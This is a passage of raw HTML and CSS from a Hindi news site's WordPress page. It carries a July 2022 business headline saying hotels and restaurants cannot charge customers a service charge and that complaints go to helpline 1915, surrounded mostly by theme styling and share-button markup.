        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://khabartez.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="1663" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-171"
                    class="post-171 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://khabartez.com/2022/07/06/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%a8%e0%a4%b9%e0%a5%80%e0%a4%82-%e0%a4%b5%e0%a4%b8%e0%a5%82%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4/"                     data-post-edit-url=""                     data-post-title="ग्राहकों से नहीं वसूल सकते होटल-रेस्तरां सर्विस चार्ज: केंद्रीय एजेंसी ने लगाई रोक; हेल्पलाइन नंबर 1915 पर शिकायत की जा सकती है"                >
	                                    <div id="tdi_8" class="tdc-zone"><div class="tdc_zone tdi_9  wpb_row td-pb-row"  >
<style scoped>.tdi_9{min-height:0}</style><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11{padding-top:22px!important}.tdi_11 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_14 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_14" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_14 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_14{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://khabartez.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in कारोबार" class="tdb-entry-crumb" href="https://khabartez.com/category/business/">कारोबार</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">ग्राहकों से नहीं वसूल सकते होटल-रेस्तरां सर्विस चार्ज: केंद्रीय एजेंसी ने लगाई...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://khabartez.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://khabartez.com/category/business/",
                                "name": "कारोबार"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "ग्राहकों से नहीं वसूल सकते होटल-रेस्तरां सर्विस चार्ज: केंद्रीय एजेंसी ने लगाई..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_16,.tdi_16 .tdc-columns{min-height:0}.tdi_16,.tdi_16 .tdc-columns{display:block}.tdi_16 .tdc-columns{width:100%}</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_19 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_19" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_19 .tdb-cat-bg{border-width:1px}.tdi_19 .tdb-cat-sep{font-size:14px}.tdi_19 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_19{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://khabartez.com/category/business/" ><span class="tdb-cat-bg"></span>कारोबार</a><a class="tdb-entry-category" href="https://khabartez.com/category/home/" ><span class="tdb-cat-bg"></span>होम</a></div></div><div class="td_block_wrap tdb_title tdi_20 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_20 .tdb-title-line:after{height:2px;bottom:40%}.tdi_20 .tdb-title-line{height:50px}.td-theme-wrap .tdi_20{text-align:left}.tdi_20 .tdb-first-letter{left:-0.36em;right:auto}.tdi_20 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_20 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ग्राहकों से नहीं वसूल सकते होटल-रेस्तरां सर्विस चार्ज: केंद्रीय एजेंसी ने लगाई रोक; हेल्पलाइन नंबर 1915 पर शिकायत की जा सकती है</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_22 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_22" >
<style>.tdi_22{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_22{display:inline-block}.tdi_22 .tdb-author-name-wrap{align-items:baseline}.tdi_22 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://khabartez.com/author/admin/" title="admin"><img alt='admin' src='https://secure.gravatar.com/avatar/87cead5ddd0986b63faed776b65a544f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87cead5ddd0986b63faed776b65a544f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://khabartez.com/author/admin/">admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_23 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_23" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_23{display:inline-block}.tdi_23 svg{width:14px}.tdi_23 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-06T10:28:48+05:30">July 6, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_24 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_24" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_24{float:right;display:inline-block}.tdi_24 i{font-size:10px}.tdi_24 .tdb-comm-icon{margin-right:5px}.tdi_24 a{color:#444}.tdi_24 a svg,.tdi_24 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://khabartez.com/2022/07/06/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%a8%e0%a4%b9%e0%a5%80%e0%a4%82-%e0%a4%b5%e0%a4%b8%e0%a5%82%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_25 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_25{display:inline-block;float:right}.tdi_25 i{font-size:14px}.tdi_25 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-1663">474</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_26  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_26 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_26" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print 